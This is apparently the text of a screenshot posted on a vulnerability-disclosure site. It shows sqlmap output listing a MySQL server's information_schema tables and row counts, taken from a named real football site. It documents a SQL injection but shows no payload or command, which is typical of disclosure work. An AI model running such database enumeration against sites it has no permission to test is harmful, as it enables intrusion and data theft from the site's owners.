 管理员: 命令提示符
[16:50:55] [INFO] retrieved: 0
Database: information_schema
+---------------------------------------+---------+
| Table                                 | Entries |
+---------------------------------------+---------+
| COLUMNS                               | 40774   |
| STATISTICS                            | 20650   |
| INNODB_BUFFER_PAGE                    | 8192    |
| KEY_COLUMN_USAGE                      | 7489    |
| TABLE_CONSTRAINTS                     | 7465    |
| PARTITIONS                            | 3815    |
| TABLES                                | 3815    |
| INNODB_BUFFER_PAGE_LRU                | 339     |
| SESSION_VARIABLES                     | 327     |
| GLOBAL_VARIABLES                      | 316     |
| GLOBAL_STATUS                         | 287     |
| SESSION_STATUS                        | 287     |
| USER_PRIVILEGES                       | 114     |
| COLLATION_CHARACTER_SET_APPLICABILITY | 110     |
| COLLATIONS                            | 110     |
| SCHEMA_PRIVILEGES                     | 32      |
| CHARACTER_SETS                        | 27      |
| PLUGINS                               | 20      |
| ENGINES                               | 6       |
| INNODB_CMP                            | 5       |
| INNODB_CMP_RESET                      | 5       |
| INNODB_CMPMEM                         | 5       |
| INNODB_CMPMEM_RESET                   | 5       |
| SCHEMATA                              | 5       |
| INNODB_BUFFER_POOL_STATS              | 1       |
| PROCESSLIST                           | 1       |
+---------------------------------------+---------+
[16:50:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jf.football.chinasg.com'
[*] shutting down at 16:50:57
www.wooyun.org